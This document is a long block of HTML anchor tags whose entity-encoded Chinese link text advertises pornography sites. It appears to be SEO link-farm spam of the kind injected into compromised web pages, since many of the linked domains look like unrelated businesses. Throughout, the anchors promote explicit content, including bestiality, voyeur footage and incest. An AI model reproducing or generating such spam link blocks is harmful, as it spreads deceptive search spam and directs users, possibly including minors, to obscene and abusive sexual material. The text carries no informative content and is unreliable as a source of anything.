<a href="http://czzxy.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://101wed.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhinengde.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://jsdhl.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://kkmmc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://0755gg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://szretex.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://csmnls.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhnh.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://91bls.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://sffkj8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bielitv.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://driftercompton.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmscale.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://flmei.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgxdty.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://hcwlz.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://fgfsj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://0dzq.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://night-space.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://aydwsp.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://szretex.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://bpqzx.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://192345a.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://candmchina.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://kickashmom.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://300dh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://2puppy.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://hcwlz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://87888333.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://whwell.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://51mengdong.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://100trade-china.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://linanxuda.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fywjfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://0dzq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://hswlx.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xianxixi.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://gb8g.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hseic.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://lchuiang.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://0dzq.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://xmggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://7cne.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beijiego.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zghbdm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xiaopitu.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
